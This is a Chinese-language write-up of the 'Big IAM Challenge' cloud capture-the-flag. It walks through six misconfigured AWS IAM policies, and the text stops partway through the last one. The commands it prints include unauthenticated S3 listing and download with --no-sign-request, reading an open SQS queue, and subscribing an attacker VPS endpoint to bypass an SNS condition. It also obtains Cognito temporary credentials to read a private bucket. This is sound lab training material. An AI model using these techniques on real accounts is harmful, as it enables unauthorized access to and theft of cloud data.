[WriteUP]The Big IAM Challenge
什么是AWS IAM
IAM 是 AWS 云平台中负责身份认证,和权限控制的服务。AWS云虽然分了很多个区(Region),但 IAM 是 Global,全局的。 所以,它的数据和配置的更改,也是 Eventually Consistent的。
挑战赛
识别并利用 AWS IAM的错误配置,并从实际场景中学习,共有6个场景。
Challenge 1: Buckets of Fun
We all know that public buckets are risky. But can you find the flag?
# IAM 策略
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow", // 允许
"Principal": "*", // 指定适用于所有用户
"Action": "s3:GetObject", // 允许获取S3对象(下载文件)
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*" // 指定存储桶下的所有对象
},
{
"Effect": "Allow", // 允许
"Principal": "*", // 指定适用于所有用户
"Action": "s3:ListBucket", // 允许列出存储桶内容
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b", // 存储桶本身
"Condition": { // 附加条件限制
"StringLike": {
"s3:prefix": "files/*" // 要求前缀必须匹配"files/*"才能执行操作
}
}
}
]
}列出存储桶中内容
aws s3 ls s3://thebigiamchallenge-storage-9979f4b/files/
获取
flag1.txt可以通过下载查看
aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt /tmp/flag.txt cat /tmp/flag.txt或者直接访问
https://s3.amazonaws.com/thebigiamchallenge-storage-9979f4b/files/flag1.txt
Challenge 2: Google Analytics
We created our own analytics system specifically for this challenge. We think it's so good that we even used it on this page. What could go wrong?
Join our queue and get the secret flag.
# IAM 策略
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow", // 允许
"Principal": "*", // 指定适用于所有用户
// 允许的操作列表
"Action": [
"sqs:SendMessage", // 发送消息到队列
"sqs:ReceiveMessage" // 从队列接收消息
],
"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2" // 指定区域的SQS队列ARN
}
]
}可以对特定SQS队列执行ReceiveMessage操作获取队列消息来查找flag。
接收消息队列中的消息
aws sqs receive-message --queue-url https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
查看
html内容
Challenge 3: Enable Push Notifications
We got a message for you. Can you get it?
# IAM 策略
{
"Version": "2008-10-17",
"Id": "Statement1",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow", // 允许
"Principal": {
"AWS": "*" // 所有AWS账户
},
"Action": "SNS:Subscribe", // 允许订阅SNS主题
"Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications", // 指定的SNS主题ARN
"Condition": {
"StringLike": {
"sns:Endpoint": "*@tbic.wiz.io" // 限制订阅端点必须以 @tbic.wiz.io 结尾
}
}
}
]
}订阅SNS主题的命令如下
aws sns subscribe --topic-arn <主题ARN> --protocol <协议> --notification-endpoint <订阅者Endpoint>这里有限制订阅者端点必须@tbic.wiz.io结尾,需要绕过
邮箱订阅命令
aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol email --notification-endpoint email@tbic.wiz.io没有这个邮箱,用不了这个
http订阅aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol http --notification-endpoint http://[ip:port]/@tbic.wiz.io替换自己的
vps接收

接收到来自
sns的订阅确认,点击SubscribeURL确认订阅消息,等待即可接收到附带flag的订阅消息
Challenge 4: Admin only?
We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?
# IAM 策略
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow", // 允许
"Principal": "*", // 指定适用于所有用户
"Action": "s3:GetObject", // 允许获取S3对象(下载文件)
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*" // 存储桶内所有对象
},
{
"Effect": "Allow", // 允许
"Principal": "*", // 指定适用于所有用户
"Action": "s3:ListBucket", // 允许列出存储桶内容
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321", // 存储桶本身
"Condition": {
"StringLike": {
"s3:prefix": "files/*" // 只允许列出"files/"前缀下的内容
},
"ForAllValues:StringLike": { //高级权限限制
"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin" // 只允许特定IAM用户执行操作
}
}
}
]
}这里限制了访问资源主体是arn:aws:iam::133713371337:user/admin,可以使用--no-sign-request参数
该参数会跳过对请求进行签名和身份验证的步骤,可以在某些情况下执行无需验证的操作
列出存储桶
aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request
获取
flagaws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt /tmp/flag.txt
Challenge 5: Do I know you?
We configured AWS Cognito as our main identity provider. Let's hope we didn't make any mistakes.
# IAM 策略
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow", // 允许
// 允许的操作
"Action": [
"mobileanalytics:PutEvents", // 向Mobile Analytics提交事件数据
"cognito-sync:*" // 所有Cognito Sync服务的操作
],
"Resource": "*" // 所有资源
},
{
"Sid": "VisualEditor1",
"Effect": "Allow", // 允许
// 允许的S3操作
"Action": [
"s3:GetObject", // 下载对象
"s3:ListBucket" // 列出存储桶内容
],
// 指定资源范围
"Resource": [
"arn:aws:s3:::wiz-privatefiles", // 存储桶本身
"arn:aws:s3:::wiz-privatefiles/*" // 存储桶内所有对象
]
}
]
}AWS Cognito服务为主要身份提供商,错误配置的AWS Cognito可以接管AWS账户
需要获取identity_pool_id,通常会在JavaScript中泄露

可以直接在console里面操作s3
获取临时凭证列出存储桶
AWS.config.region = 'us-east-1'; AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"}); AWS.config.update({region: 'us-east-1'}); var s3 = new AWS.S3(); params = { Bucket: 'wiz-privatefiles', Expires: 60 * 60 }; s3.getSignedUrl('listObjects', params, function (err, url) {console.log(url);})


获取临时凭证读取
flagAWS.config.region = 'us-east-1'; AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"}); AWS.config.update({region: 'us-east-1'}); var s3 = new AWS.S3(); params = { Bucket: 'wiz-privatefiles', Expires: 60 * 60, Key: 'flag1.txt' }; s3.getSignedUrl('getObject', params, function (err, url) {console.log(url);})

Challenge 6: One final push
Anonymous access no more. Let's see what can you do now.
Now try it with the authenticated role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
# IAM 策略
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow", // 允许
"Principal": {
"Federated": "cognito-identity.amazonaws.com" // 信任Cognito身份池联合身份
},
"Action": "sts:AssumeRoleWithWebIdentity", // 允许通过Web身份令牌获取临时凭证
"Condition": {
"StringEquals": {
"cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" // 只接受指定Cognito身份池ID颁发的令牌
}
}
}
]
}查看如何生成AssumeRoleWithWebIdentity STS
aws sts assume-role-with-web-identity help
三个必须参数
--role-arn题目已给出
--role-session-name可以随便取
--web-identity-token需要通过身份池ID获得,身份池ID在IAM策略中已经给出
获取身份
IDaws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b
获取
